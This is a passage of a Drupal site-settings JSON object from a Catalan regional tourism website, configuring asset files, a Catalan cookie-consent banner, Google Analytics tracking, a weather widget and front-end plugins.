popover.js":1,"sites\/terres\/themes\/custom\/terres\/bootstrap\/js\/scrollspy.js":1,"sites\/terres\/themes\/custom\/terres\/bootstrap\/js\/tab.js":1,"sites\/terres\/themes\/custom\/terres\/bootstrap\/js\/transition.js":1,"sites\/terres\/themes\/custom\/terres\/js\/general.js":1,"sites\/terres\/themes\/custom\/terres\/js\/cookies.js":1,"profiles\/costadaurada\/themes\/contrib\/bootstrap\/js\/modules\/views\/js\/ajax_view.js":1,"profiles\/costadaurada\/themes\/contrib\/bootstrap\/js\/misc\/ajax.js":1},"css":{"modules\/system\/system.base.css":1,"sites\/terres\/modules\/blazy\/css\/blazy.css":1,"sites\/terres\/modules\/blazy\/css\/components\/blazy.filter.css":1,"sites\/terres\/modules\/blazy\/css\/components\/blazy.ratio.css":1,"sites\/terres\/modules\/blazy\/css\/components\/blazy.loading.css":1,"profiles\/costadaurada\/modules\/contrib\/date\/date_repeat_field\/date_repeat_field.css":1,"modules\/field\/theme\/field.css":1,"sites\/all\/modules\/lite_cookie_compliance\/lite_cookie_compliance.css":1,"modules\/node\/node.css":1,"profiles\/costadaurada\/modules\/contrib\/views\/css\/views.css":1,"profiles\/costadaurada\/modules\/contrib\/back_to_top\/css\/back_to_top.css":1,"profiles\/costadaurada\/modules\/contrib\/ckeditor\/css\/ckeditor.css":1,"profiles\/costadaurada\/modules\/contrib\/colorbox\/styles\/default\/colorbox_style.css":1,"profiles\/costadaurada\/modules\/contrib\/ctools\/css\/ctools.css":1,"modules\/locale\/locale.css":1,"profiles\/costadaurada\/libraries\/sidr\/stylesheets\/jquery.sidr.dark.css":1,"sites\/all\/modules\/eu_cookie_compliance\/css\/eu_cookie_compliance.css":1,"0":1,"profiles\/costadaurada\/modules\/contrib\/fontello\/css\/fontello.fix.css":1,"public:\/\/icon\/fontello\/costadaurada\/css\/costadaurada.css":1,"public:\/\/icon\/fontello\/costadaurada\/css\/animation.css":1,"public:\/\/icon\/fontello\/costadaurada\/css\/costadaurada-ie7.css":1,"public:\/\/ctools\/css\/0075540c2cad3097030f03737eb321ef.css":1,"sites\/terres\/themes\/custom\/terres\/css\/screen.css":1,"sites\/terres\/themes\/custom\/terres\/css\/style.css":1,"sites\/terres\/themes\/custom\/terres\/css\/ebre.css":1,"sites\/terres\/themes\/custom\/terres\/css\/override.css":1,"sites\/terres\/themes\/custom\/terres\/css\/print.css":1}},"colorbox":{"opacity":"0.85","current":"{current} de {total}","previous":"\u00ab Prev","next":"Seg\u00fcent \u00bb","close":"Tanca","maxWidth":"98%","maxHeight":"98%","fixed":true,"mobiledetect":true,"mobiledevicewidth":"480px","file_public_path":"\/sites\/terres\/files","specificPagesDefaultValue":"admin*\nimagebrowser*\nimg_assist*\nimce*\nnode\/add\/*\nnode\/*\/edit\nprint\/*\nprintpdf\/*\nsystem\/ajax\nsystem\/ajax\/*"},"ws_fs":{"type":"button_count","app_id":"150123828484431","css":"","locale":"en_US"},"ws_gpo":{"size":"","annotation":"","lang":"","callback":"","width":300},"back_to_top":{"back_to_top_button_trigger":100,"back_to_top_button_text":"Back to top","#attached":{"library":[["system","ui"]]}},"views":{"ajax_path":"\/views\/ajax","ajaxViews":{"views_dom_id:1e0261a4e4496f3b565555dc1dc260e1":{"view_name":"agenda","view_display_id":"block_2","view_args":"","view_path":"taxonomy\/term\/1015","view_base_path":"agenda","view_dom_id":"1e0261a4e4496f3b565555dc1dc260e1","pager_element":0}}},"urlIsAjaxTrusted":{"\/views\/ajax":true,"\/taxonomy\/term\/1015":true},"better_exposed_filters":{"views":{"agenda":{"displays":{"block_2":{"filters":[]}}}}},"responsive_menus":[{"selectors":["#navbar"],"trigger_txt":"Men\u00fa","side":"left","speed":"200","media_size":"768","displace":"1","renaming":"1","onOpen":"","onClose":"","responsive_menus_style":"sidr"}],"eu_cookie_compliance":{"cookie_policy_version":"1.0.0","popup_enabled":1,"popup_agreed_enabled":0,"popup_hide_agreed":0,"popup_clicking_confirmation":false,"popup_scrolling_confirmation":false,"popup_html_info":"\u003Clink rel=\u0022stylesheet\u0022 href=\u0022https:\/\/cdnjs.cloudflare.com\/ajax\/libs\/font-awesome\/5.15.4\/css\/all.min.css\u0022 integrity=\u0022sha512-1ycn6IcaQQ40\/MKBW2W4Rhis\/DbILU74C1vSrLJxCq57o941Ym01SwNsOMqvEBFlcgUa6xLiPY\/NS5R+E6ztJQ==\u0022 crossorigin=\u0022anonymous\u0022 referrerpolicy=\u0022no-referrer\u0022 \/\u003E\n\n\u003Cdiv class=\u0022eu-cookie-compliance-banner eu-cookie-compliance-banner-info eu-cookie-compliance-banner--categories\u0022\u003E\n  \u003Cdiv class=\u0022popup-content info\u0022\u003E\n        \u003Cdiv id=\u0022popup-text\u0022\u003E\n      \u003Ch3\u003EPol\u00edtica de cookies\u003C\/h3\u003E\u003Cp\u003EAquesta p\u00e0gina web fa servir cookies. Les galetes d\u0027aquest lloc web es fan servir per personalitzar el contingut i els anuncis, oferir funcions de xarxes socials i analitzar el tr\u00e0nsit. A m\u00e9s, compartim informaci\u00f3 sobre l\u0027\u00fas que feu del lloc web amb les nostres xarxes socials, publicitat i an\u00e0lisi web, els quals poden combinar-la amb una altra informaci\u00f3 que us hagi proporcionat o que hagin recopilat a partir de l\u0027\u00fas que hagi fet dels seus serveis. No obstant aix\u00f2, el bloqueig d\u0027alguns tipus de cookies pot afectar la vostra experi\u00e8ncia en el lloc i els serveis que podem oferir. P\u00e0gina de pol\u00edtica de galetes.\u003C\/p\u003E              \u003Cbutton type=\u0022button\u0022 class=\u0022find-more-button eu-cookie-compliance-more-button\u0022\u003ENo, m\u00e9s informaci\u00f3\u003C\/button\u003E\n          \u003C\/div\u003E\n          \u003Cdiv id=\u0022eu-cookie-compliance-categories\u0022 class=\u0022eu-cookie-compliance-categories\u0022\u003E\n                  \u003Cdiv class=\u0022eu-cookie-compliance-category\u0022\u003E\n            \u003Cdiv\u003E\n              \u003Cinput type=\u0022checkbox\u0022 name=\u0022cookie-categories\u0022 id=\u0022cookie-category-essentials\u0022\n                     value=\u0022essentials\u0022\n                     checked                     disabled \u003E\n              \u003Clabel for=\u0022cookie-category-essentials\u0022\u003ET\u00e8cniques\t\u003C\/label\u003E\n            \u003C\/div\u003E\n                      \u003Cdiv class=\u0022eu-cookie-compliance-category-description\u0022\u003ELes galetes necess\u00e0ries ajuden a fer una p\u00e0gina web utilitzable activant funcions b\u00e0siques com la navegaci\u00f3 a la p\u00e0gina i l\u0027acc\u00e9s a \u00e0rees segures de la p\u00e0gina web. La p\u00e0gina web no pot funcionar adequadament sense aquestes galetes.\u003C\/div\u003E\n                  \u003C\/div\u003E\n                  \u003Cdiv class=\u0022eu-cookie-compliance-category\u0022\u003E\n            \u003Cdiv\u003E\n              \u003Cinput type=\u0022checkbox\u0022 name=\u0022cookie-categories\u0022 id=\u0022cookie-category-analytics\u0022\n                     value=\u0022analytics\u0022\n                                           \u003E\n              \u003Clabel for=\u0022cookie-category-analytics\u0022\u003EAnal\u00edtiques\u003C\/label\u003E\n            \u003C\/div\u003E\n                      \u003Cdiv class=\u0022eu-cookie-compliance-category-description\u0022\u003ELes cookies estad\u00edstiques ajuden els propietaris de p\u00e0gines web a comprendre com interactuen els visitants amb les p\u00e0gines web reunint i proporcionant informaci\u00f3 de forma an\u00f2nima. Les galetes de m\u00e0rqueting s\u0027utilitzen per rastrejar els visitants a les p\u00e0gines web. La intenci\u00f3 \u00e9s mostrar anuncis rellevants i atractius per a lusuari individual, i per tant, m\u00e9s valuosos per als editors i tercers anunciants.\u003C\/div\u003E\n                  \u003C\/div\u003E\n                          \u003Cdiv class=\u0022eu-cookie-compliance-categories-buttons\u0022\u003E\n            \u003Cbutton type=\u0022button\u0022\n                    class=\u0022eu-cookie-compliance-save-preferences-button\u0022\u003EPermetre la selecci\u00f3\u003C\/button\u003E\n          \u003C\/div\u003E\n              \u003C\/div\u003E\n    \n    \u003Cdiv id=\u0022popup-buttons\u0022 class=\u0022eu-cookie-compliance-has-categories\u0022\u003E\n            \u003Cbutton type=\u0022button\u0022 class=\u0022agree-button eu-cookie-compliance-default-button\u0022\u003EPermetre totes les cookies\u003C\/button\u003E\n              \u003Cbutton type=\u0022button\u0022 class=\u0022eu-cookie-withdraw-button eu-cookie-compliance-hidden\u0022 \u003ERebutjar consentiment\u003C\/button\u003E\n          \u003C\/div\u003E\n  \u003C\/div\u003E\n\u003C\/div\u003E\n\n\n\u003Cdiv class=\u0022modal fade\u0022 id=\u0022cookieModal\u0022 tabindex=\u0022-1\u0022 aria-labelledby=\u0022cookieModalLabel\u0022 aria-hidden=\u0022true\u0022\u003E\n  \u003Cdiv class=\u0022modal-dialog modal-lg\u0022\u003E\n    \u003Cdiv class=\u0022modal-content\u0022\u003E\n      \u003Cdiv class=\u0022modal-body\u0022\u003E\n        \u003Ch3\u003EPol\u00edtica de cookies\u003C\/h3\u003E\u003Cp\u003EAquesta p\u00e0gina web fa servir cookies. Les galetes d\u0027aquest lloc web es fan servir per personalitzar el contingut i els anuncis, oferir funcions de xarxes socials i analitzar el tr\u00e0nsit. A m\u00e9s, compartim informaci\u00f3 sobre l\u0027\u00fas que feu del lloc web amb les nostres xarxes socials, publicitat i an\u00e0lisi web, els quals poden combinar-la amb una altra informaci\u00f3 que us hagi proporcionat o que hagin recopilat a partir de l\u0027\u00fas que hagi fet dels seus serveis. No obstant aix\u00f2, el bloqueig d\u0027alguns tipus de cookies pot afectar la vostra experi\u00e8ncia en el lloc i els serveis que podem oferir. P\u00e0gina de pol\u00edtica de galetes.\u003C\/p\u003E        \u003Cdiv class=\u0022row\u0022 id=\u0022eu-cookie-compliance-categories\u0022\u003E\n                                    \u003Cdiv class=\u0022col-xs-12\u0022\u003E\n                \u003Cdiv class=\u0022group-craft\u0022\u003E\n                  \u003Cdiv class=\u0022collapsable\u0022 data-toggle=\u0022collapse\u0022\n                    data-target=\u0022#collapse_essentials\u0022 aria-expanded=\u0022false\u0022\n                    aria-controls=\u0022collapse_essentials\u0022\n                    \u003E\n                    \u003Cdiv class=\u0022row\u0022\u003E\n                      \u003Cdiv class=\u0022col-xs-6\u0022\u003E\n                        \u003Cp class=\u0022p-craft\u0022\u003E\u003Ci class=\u0022fas fa-chevron-down\u0022 style=\u0022margin-right: 1rem;\u0022\u003E\u003C\/i\u003ET\u00e8cniques\t\u003C\/p\u003E\n                      \u003C\/div\u003E\n                      \u003Cdiv class=\u0022col-xs-6\u0022\u003E\n                        \u003Cdiv class=\u0022form-group form-check\u0022\u003E\n                          \u003Cinput type=\u0022checkbox\u0022\n                            class=\u0022form-check-input\u0022\n                            name=\u0022cookie-categories\u0022\n                            id=\u0022cookie-category-essentials\u0022\n                            value=\u0022essentials\u0022\n                            checked                            disabled                          \u003E\n                          \u003Clabel class=\u0022form-check-label \u0022 for=\u0022cookie-category-essentials\u0022\u003E\u003C\/label\u003E\n                        \u003C\/div\u003E\n                      \u003C\/div\u003E\n                      \u003Cdiv class=\u0022col-xs-12\u0022\u003E\n                        \u003Cdiv class=\u0022collapse\u0022 id=\u0022collapse_essentials\u0022\u003E\n                                                    \u003Cdiv class=\u0022category-description\u0022\u003E\n                            \u003Cp\u003ELes galetes necess\u00e0ries ajuden a fer una p\u00e0gina web utilitzable activant funcions b\u00e0siques com la navegaci\u00f3 a la p\u00e0gina i l\u0026#039;acc\u00e9s a \u00e0rees segures de la p\u00e0gina web. La p\u00e0gina web no pot funcionar adequadament sense aquestes galetes.\u003C\/p\u003E\n                          \u003C\/div\u003E\n                                                  \u003C\/div\u003E\n                      \u003C\/div\u003E\n                    \u003C\/div\u003E\n                  \u003C\/div\u003E\n                \u003C\/div\u003E\n              \u003C\/div\u003E\n                          \u003Cdiv class=\u0022col-xs-12\u0022\u003E\n                \u003Cdiv class=\u0022group-craft\u0022\u003E\n                  \u003Cdiv class=\u0022collapsable\u0022 data-toggle=\u0022collapse\u0022\n                    data-target=\u0022#collapse_analytics\u0022 aria-expanded=\u0022false\u0022\n                    aria-controls=\u0022collapse_analytics\u0022\n                    \u003E\n                    \u003Cdiv class=\u0022row\u0022\u003E\n                      \u003Cdiv class=\u0022col-xs-6\u0022\u003E\n                        \u003Cp class=\u0022p-craft\u0022\u003E\u003Ci class=\u0022fas fa-chevron-down\u0022 style=\u0022margin-right: 1rem;\u0022\u003E\u003C\/i\u003EAnal\u00edtiques\u003C\/p\u003E\n                      \u003C\/div\u003E\n                      \u003Cdiv class=\u0022col-xs-6\u0022\u003E\n                        \u003Cdiv class=\u0022form-group form-check\u0022\u003E\n                          \u003Cinput type=\u0022checkbox\u0022\n                            class=\u0022form-check-input\u0022\n                            name=\u0022cookie-categories\u0022\n                            id=\u0022cookie-category-analytics\u0022\n                            value=\u0022analytics\u0022\n                                                                                  \u003E\n                          \u003Clabel class=\u0022form-check-label \u0022 for=\u0022cookie-category-analytics\u0022\u003E\u003C\/label\u003E\n                        \u003C\/div\u003E\n                      \u003C\/div\u003E\n                      \u003Cdiv class=\u0022col-xs-12\u0022\u003E\n                        \u003Cdiv class=\u0022collapse\u0022 id=\u0022collapse_analytics\u0022\u003E\n                                                    \u003Cdiv class=\u0022category-description\u0022\u003E\n                            \u003Cp\u003ELes cookies estad\u00edstiques ajuden els propietaris de p\u00e0gines web a comprendre com interactuen els visitants amb les p\u00e0gines web reunint i proporcionant informaci\u00f3 de forma an\u00f2nima. Les galetes de m\u00e0rqueting s\u0026#039;utilitzen per rastrejar els visitants a les p\u00e0gines web. La intenci\u00f3 \u00e9s mostrar anuncis rellevants i atractius per a lusuari individual, i per tant, m\u00e9s valuosos per als editors i tercers anunciants.\u003C\/p\u003E\n                          \u003C\/div\u003E\n                                                  \u003C\/div\u003E\n                      \u003C\/div\u003E\n                    \u003C\/div\u003E\n                  \u003C\/div\u003E\n                \u003C\/div\u003E\n              \u003C\/div\u003E\n                              \u003C\/div\u003E\n      \u003C\/div\u003E\n      \u003Cdiv class=\u0022modal-footer\u0022\u003E\n        \u003Cbutton type=\u0022submit\u0022 class=\u0022btn btn-secondary agree-button eu-cookie-compliance-default-button\u0022 data-dismiss=\u0022modal\u0022\u003EPermetre totes les cookies\u003C\/button\u003E\n        \u003Cbutton type=\u0022submit\u0022 class=\u0022btn btn-secondary find-more-button eu-cookie-compliance-more-button\u0022 data-dismiss=\u0022modal\u0022\u003ENo, m\u00e9s informaci\u00f3\u003C\/button\u003E\n        \u003Cbutton type=\u0022submit\u0022 class=\u0022btn btn-primary eu-cookie-compliance-save-preferences-button\u0022 data-dismiss=\u0022modal\u0022\u003EPermetre la selecci\u00f3\u003C\/button\u003E\n      \u003C\/div\u003E\n    \u003C\/div\u003E\n  \u003C\/div\u003E\n\u003C\/div\u003E","use_mobile_message":false,"mobile_popup_html_info":"\u003Clink rel=\u0022stylesheet\u0022 href=\u0022https:\/\/cdnjs.cloudflare.com\/ajax\/libs\/font-awesome\/5.15.4\/css\/all.min.css\u0022 integrity=\u0022sha512-1ycn6IcaQQ40\/MKBW2W4Rhis\/DbILU74C1vSrLJxCq57o941Ym01SwNsOMqvEBFlcgUa6xLiPY\/NS5R+E6ztJQ==\u0022 crossorigin=\u0022anonymous\u0022 referrerpolicy=\u0022no-referrer\u0022 \/\u003E\n\n\u003Cdiv class=\u0022eu-cookie-compliance-banner eu-cookie-compliance-banner-info eu-cookie-compliance-banner--categories\u0022\u003E\n  \u003Cdiv class=\u0022popup-content info\u0022\u003E\n        \u003Cdiv id=\u0022popup-text\u0022\u003E\n      \u003Ch2\u003EWe use cookies on this site to enhance your user experience\u003C\/h2\u003E\u003Cp\u003EBy tapping the Accept button, you agree to us doing so.\u003C\/p\u003E              \u003Cbutton type=\u0022button\u0022 class=\u0022find-more-button eu-cookie-compliance-more-button\u0022\u003ENo, m\u00e9s informaci\u00f3\u003C\/button\u003E\n          \u003C\/div\u003E\n          \u003Cdiv id=\u0022eu-cookie-compliance-categories\u0022 class=\u0022eu-cookie-compliance-categories\u0022\u003E\n                  \u003Cdiv class=\u0022eu-cookie-compliance-category\u0022\u003E\n            \u003Cdiv\u003E\n              \u003Cinput type=\u0022checkbox\u0022 name=\u0022cookie-categories\u0022 id=\u0022cookie-category-essentials\u0022\n                     value=\u0022essentials\u0022\n                     checked                     disabled \u003E\n              \u003Clabel for=\u0022cookie-category-essentials\u0022\u003ET\u00e8cniques\t\u003C\/label\u003E\n            \u003C\/div\u003E\n                      \u003Cdiv class=\u0022eu-cookie-compliance-category-description\u0022\u003ELes galetes necess\u00e0ries ajuden a fer una p\u00e0gina web utilitzable activant funcions b\u00e0siques com la navegaci\u00f3 a la p\u00e0gina i l\u0027acc\u00e9s a \u00e0rees segures de la p\u00e0gina web. La p\u00e0gina web no pot funcionar adequadament sense aquestes galetes.\u003C\/div\u003E\n                  \u003C\/div\u003E\n                  \u003Cdiv class=\u0022eu-cookie-compliance-category\u0022\u003E\n            \u003Cdiv\u003E\n              \u003Cinput type=\u0022checkbox\u0022 name=\u0022cookie-categories\u0022 id=\u0022cookie-category-analytics\u0022\n                     value=\u0022analytics\u0022\n                                           \u003E\n              \u003Clabel for=\u0022cookie-category-analytics\u0022\u003EAnal\u00edtiques\u003C\/label\u003E\n            \u003C\/div\u003E\n                      \u003Cdiv class=\u0022eu-cookie-compliance-category-description\u0022\u003ELes cookies estad\u00edstiques ajuden els propietaris de p\u00e0gines web a comprendre com interactuen els visitants amb les p\u00e0gines web reunint i proporcionant informaci\u00f3 de forma an\u00f2nima. Les galetes de m\u00e0rqueting s\u0027utilitzen per rastrejar els visitants a les p\u00e0gines web. La intenci\u00f3 \u00e9s mostrar anuncis rellevants i atractius per a lusuari individual, i per tant, m\u00e9s valuosos per als editors i tercers anunciants.\u003C\/div\u003E\n                  \u003C\/div\u003E\n                          \u003Cdiv class=\u0022eu-cookie-compliance-categories-buttons\u0022\u003E\n            \u003Cbutton type=\u0022button\u0022\n                    class=\u0022eu-cookie-compliance-save-preferences-button\u0022\u003EPermetre la selecci\u00f3\u003C\/button\u003E\n          \u003C\/div\u003E\n              \u003C\/div\u003E\n    \n    \u003Cdiv id=\u0022popup-buttons\u0022 class=\u0022eu-cookie-compliance-has-categories\u0022\u003E\n            \u003Cbutton type=\u0022button\u0022 class=\u0022agree-button eu-cookie-compliance-default-button\u0022\u003EPermetre totes les cookies\u003C\/button\u003E\n              \u003Cbutton type=\u0022button\u0022 class=\u0022eu-cookie-withdraw-button eu-cookie-compliance-hidden\u0022 \u003ERebutjar consentiment\u003C\/button\u003E\n          \u003C\/div\u003E\n  \u003C\/div\u003E\n\u003C\/div\u003E\n\n\n\u003Cdiv class=\u0022modal fade\u0022 id=\u0022cookieModal\u0022 tabindex=\u0022-1\u0022 aria-labelledby=\u0022cookieModalLabel\u0022 aria-hidden=\u0022true\u0022\u003E\n  \u003Cdiv class=\u0022modal-dialog modal-lg\u0022\u003E\n    \u003Cdiv class=\u0022modal-content\u0022\u003E\n      \u003Cdiv class=\u0022modal-body\u0022\u003E\n        \u003Ch2\u003EWe use cookies on this site to enhance your user experience\u003C\/h2\u003E\u003Cp\u003EBy tapping the Accept button, you agree to us doing so.\u003C\/p\u003E        \u003Cdiv class=\u0022row\u0022 id=\u0022eu-cookie-compliance-categories\u0022\u003E\n                                    \u003Cdiv class=\u0022col-xs-12\u0022\u003E\n                \u003Cdiv class=\u0022group-craft\u0022\u003E\n                  \u003Cdiv class=\u0022collapsable\u0022 data-toggle=\u0022collapse\u0022\n                    data-target=\u0022#collapse_essentials\u0022 aria-expanded=\u0022false\u0022\n                    aria-controls=\u0022collapse_essentials\u0022\n                    \u003E\n                    \u003Cdiv class=\u0022row\u0022\u003E\n                      \u003Cdiv class=\u0022col-xs-6\u0022\u003E\n                        \u003Cp class=\u0022p-craft\u0022\u003E\u003Ci class=\u0022fas fa-chevron-down\u0022 style=\u0022margin-right: 1rem;\u0022\u003E\u003C\/i\u003ET\u00e8cniques\t\u003C\/p\u003E\n                      \u003C\/div\u003E\n                      \u003Cdiv class=\u0022col-xs-6\u0022\u003E\n                        \u003Cdiv class=\u0022form-group form-check\u0022\u003E\n                          \u003Cinput type=\u0022checkbox\u0022\n                            class=\u0022form-check-input\u0022\n                            name=\u0022cookie-categories\u0022\n                            id=\u0022cookie-category-essentials\u0022\n                            value=\u0022essentials\u0022\n                            checked                            disabled                          \u003E\n                          \u003Clabel class=\u0022form-check-label \u0022 for=\u0022cookie-category-essentials\u0022\u003E\u003C\/label\u003E\n                        \u003C\/div\u003E\n                      \u003C\/div\u003E\n                      \u003Cdiv class=\u0022col-xs-12\u0022\u003E\n                        \u003Cdiv class=\u0022collapse\u0022 id=\u0022collapse_essentials\u0022\u003E\n                                                    \u003Cdiv class=\u0022category-description\u0022\u003E\n                            \u003Cp\u003ELes galetes necess\u00e0ries ajuden a fer una p\u00e0gina web utilitzable activant funcions b\u00e0siques com la navegaci\u00f3 a la p\u00e0gina i l\u0026#039;acc\u00e9s a \u00e0rees segures de la p\u00e0gina web. La p\u00e0gina web no pot funcionar adequadament sense aquestes galetes.\u003C\/p\u003E\n                          \u003C\/div\u003E\n                                                  \u003C\/div\u003E\n                      \u003C\/div\u003E\n                    \u003C\/div\u003E\n                  \u003C\/div\u003E\n                \u003C\/div\u003E\n              \u003C\/div\u003E\n                          \u003Cdiv class=\u0022col-xs-12\u0022\u003E\n                \u003Cdiv class=\u0022group-craft\u0022\u003E\n                  \u003Cdiv class=\u0022collapsable\u0022 data-toggle=\u0022collapse\u0022\n                    data-target=\u0022#collapse_analytics\u0022 aria-expanded=\u0022false\u0022\n                    aria-controls=\u0022collapse_analytics\u0022\n                    \u003E\n                    \u003Cdiv class=\u0022row\u0022\u003E\n                      \u003Cdiv class=\u0022col-xs-6\u0022\u003E\n                        \u003Cp class=\u0022p-craft\u0022\u003E\u003Ci class=\u0022fas fa-chevron-down\u0022 style=\u0022margin-right: 1rem;\u0022\u003E\u003C\/i\u003EAnal\u00edtiques\u003C\/p\u003E\n                      \u003C\/div\u003E\n                      \u003Cdiv class=\u0022col-xs-6\u0022\u003E\n                        \u003Cdiv class=\u0022form-group form-check\u0022\u003E\n                          \u003Cinput type=\u0022checkbox\u0022\n                            class=\u0022form-check-input\u0022\n                            name=\u0022cookie-categories\u0022\n                            id=\u0022cookie-category-analytics\u0022\n                            value=\u0022analytics\u0022\n                                                                                  \u003E\n                          \u003Clabel class=\u0022form-check-label \u0022 for=\u0022cookie-category-analytics\u0022\u003E\u003C\/label\u003E\n                        \u003C\/div\u003E\n                      \u003C\/div\u003E\n                      \u003Cdiv class=\u0022col-xs-12\u0022\u003E\n                        \u003Cdiv class=\u0022collapse\u0022 id=\u0022collapse_analytics\u0022\u003E\n                                                    \u003Cdiv class=\u0022category-description\u0022\u003E\n                            \u003Cp\u003ELes cookies estad\u00edstiques ajuden els propietaris de p\u00e0gines web a comprendre com interactuen els visitants amb les p\u00e0gines web reunint i proporcionant informaci\u00f3 de forma an\u00f2nima. Les galetes de m\u00e0rqueting s\u0026#039;utilitzen per rastrejar els visitants a les p\u00e0gines web. La intenci\u00f3 \u00e9s mostrar anuncis rellevants i atractius per a lusuari individual, i per tant, m\u00e9s valuosos per als editors i tercers anunciants.\u003C\/p\u003E\n                          \u003C\/div\u003E\n                                                  \u003C\/div\u003E\n                      \u003C\/div\u003E\n                    \u003C\/div\u003E\n                  \u003C\/div\u003E\n                \u003C\/div\u003E\n              \u003C\/div\u003E\n                              \u003C\/div\u003E\n      \u003C\/div\u003E\n      \u003Cdiv class=\u0022modal-footer\u0022\u003E\n        \u003Cbutton type=\u0022submit\u0022 class=\u0022btn btn-secondary agree-button eu-cookie-compliance-default-button\u0022 data-dismiss=\u0022modal\u0022\u003EPermetre totes les cookies\u003C\/button\u003E\n        \u003Cbutton type=\u0022submit\u0022 class=\u0022btn btn-secondary find-more-button eu-cookie-compliance-more-button\u0022 data-dismiss=\u0022modal\u0022\u003ENo, m\u00e9s informaci\u00f3\u003C\/button\u003E\n        \u003Cbutton type=\u0022submit\u0022 class=\u0022btn btn-primary eu-cookie-compliance-save-preferences-button\u0022 data-dismiss=\u0022modal\u0022\u003EPermetre la selecci\u00f3\u003C\/button\u003E\n      \u003C\/div\u003E\n    \u003C\/div\u003E\n  \u003C\/div\u003E\n\u003C\/div\u003E\n","mobile_breakpoint":"768","popup_html_agreed":"\u003Cdiv\u003E\n  \u003Cdiv class=\u0022popup-content agreed\u0022\u003E\n    \u003Cdiv id=\u0022popup-text\u0022\u003E\n      \u003Ch3\u003EPol\u00edtica de cookies\u003C\/h3\u003E\u003Cp\u003EAquesta p\u00e0gina web fa servir cookies. Les galetes d\u0027aquest lloc web es fan servir per personalitzar el contingut i els anuncis, oferir funcions de xarxes socials i analitzar el tr\u00e0nsit. A m\u00e9s, compartim informaci\u00f3 sobre l\u0027\u00fas que feu del lloc web amb les nostres xarxes socials, publicitat i an\u00e0lisi web, els quals poden combinar-la amb una altra informaci\u00f3 que us hagi proporcionat o que hagin recopilat a partir de l\u0027\u00fas que hagi fet dels seus serveis. No obstant aix\u00f2, el bloqueig d\u0027alguns tipus de cookies pot afectar la vostra experi\u00e8ncia en el lloc i els serveis que podem oferir. P\u00e0gina de pol\u00edtica de galetes.\u003C\/p\u003E    \u003C\/div\u003E\n    \u003Cdiv id=\u0022popup-buttons\u0022\u003E\n      \u003Cbutton type=\u0022button\u0022 class=\u0022hide-popup-button eu-cookie-compliance-hide-button\u0022\u003EOculta\u003C\/button\u003E\n              \u003Cbutton type=\u0022button\u0022 class=\u0022find-more-button eu-cookie-compliance-more-button-thank-you\u0022 \u003EM\u00e9s informaci\u00f3\u003C\/button\u003E\n          \u003C\/div\u003E\n  \u003C\/div\u003E\n\u003C\/div\u003E","popup_use_bare_css":false,"popup_height":"auto","popup_width":"100%","popup_delay":1000,"popup_link":"\/proteccio-de-dades","popup_link_new_window":1,"popup_position":null,"fixed_top_position":1,"popup_language":"ca","store_consent":true,"better_support_for_screen_readers":0,"reload_page":0,"domain":"","domain_all_sites":0,"popup_eu_only_js":0,"cookie_lifetime":"100","cookie_session":false,"disagree_do_not_show_popup":0,"method":"categories","allowed_cookies":"","withdraw_markup":"\u003Cbutton type=\u0022button\u0022 class=\u0022eu-cookie-withdraw-tab\u0022\u003EGestionar prefer\u00e8ncies\u003C\/button\u003E\n\u003Cdiv class=\u0022eu-cookie-withdraw-banner\u0022\u003E\n  \u003Cdiv class=\u0022popup-content info\u0022\u003E\n    \u003Cdiv id=\u0022popup-text\u0022\u003E\n      \u003Ch2\u003EWe use cookies on this site to enhance your user experience\u003C\/h2\u003E\u003Cp\u003EYou have given your consent for us to set cookies.\u003C\/p\u003E    \u003C\/div\u003E\n    \u003Cdiv id=\u0022popup-buttons\u0022\u003E\n      \u003Cbutton type=\u0022button\u0022 class=\u0022eu-cookie-withdraw-button\u0022\u003ERebutjar consentiment\u003C\/button\u003E\n    \u003C\/div\u003E\n  \u003C\/div\u003E\n\u003C\/div\u003E\n","withdraw_enabled":false,"withdraw_button_on_info_popup":0,"cookie_categories":["essentials","analytics"],"cookie_categories_details":{"essentials":{"weight":"-10","machine_name":"essentials","label":"T\u00e8cniques\t","description":"Les galetes necess\u00e0ries ajuden a fer una p\u00e0gina web utilitzable activant funcions b\u00e0siques com la navegaci\u00f3 a la p\u00e0gina i l\u0027acc\u00e9s a \u00e0rees segures de la p\u00e0gina web. La p\u00e0gina web no pot funcionar adequadament sense aquestes galetes.","checkbox_default_state":"required"},"analytics":{"weight":"-9","machine_name":"analytics","label":"Anal\u00edtiques","description":"Les cookies estad\u00edstiques ajuden els propietaris de p\u00e0gines web a comprendre com interactuen els visitants amb les p\u00e0gines web reunint i proporcionant informaci\u00f3 de forma an\u00f2nima. Les galetes de m\u00e0rqueting s\u0027utilitzen per rastrejar els visitants a les p\u00e0gines web. La intenci\u00f3 \u00e9s mostrar anuncis rellevants i atractius per a lusuari individual, i per tant, m\u00e9s valuosos per als editors i tercers anunciants.","checkbox_default_state":"unchecked"}},"enable_save_preferences_button":1,"cookie_name":"","cookie_value_disagreed":"0","cookie_value_agreed_show_thank_you":"1","cookie_value_agreed":"2","containing_element":"body","automatic_cookies_removal":1,"close_button_action":"close_banner"},"googleanalytics":{"account":["UA-31267412-1"],"trackOutbound":1,"trackMailto":1,"trackDownload":1,"trackDownloadExtensions":"7z|aac|arc|arj|asf|asx|avi|bin|csv|doc(x|m)?|dot(x|m)?|exe|flv|gif|gz|gzip|hqx|jar|jpe?g|js|mp(2|3|4|e?g)|mov(ie)?|msi|msp|pdf|phps|png|ppt(x|m)?|pot(x|m)?|pps(x|m)?|ppam|sld(x|m)?|thmx|qtm?|ra(m|r)?|sea|sit|tar|tgz|torrent|txt|wav|wma|wmv|wpd|xls(x|m|b)?|xlt(x|m)|xlam|xml|z|zip"},"meteorologic_block":{"apikey":"df93c6998eb455a1a6d33f462cf678bb","location":"Tortosa,es"},"euccx":{"plugins":{"gtag":{"blacklist":["\/google_tag\/"],"opt_in_category":"analytics"},"ganalytics":{"blacklist":["\/analytics\/"],"cookies_handled":["_ga","_gat","_gid"],"opt_in_category":"analytics"},"fbpixel":{"blacklist":["\/facebook\/"],"opt_in_category":"analytics"}},"unticked":0,"dab":0},"blazy":{"loadInvisible":false,"offset":100,"saveViewportOffsetDelay":50,"validateDelay":25,"container":""},"blazyIo":{"enabled":false,"disconnect":false,"rootMargin":"0px","threshold":[0]},"bootstrap":{"anchorsFix":1,"anchorsSmoothScrolling":1,"formHasError":1,"popoverEnabled":0,"popoverOptions":{"animation":1,"html":0,"placement":"right","selector":"","trigger":"click","triggerAutoclose":1,"title":"","content":"","delay":0,"container":"body"},"tooltipEnabled":0,"tooltipOptions":{"animation":1,"html":0,"placement":"auto 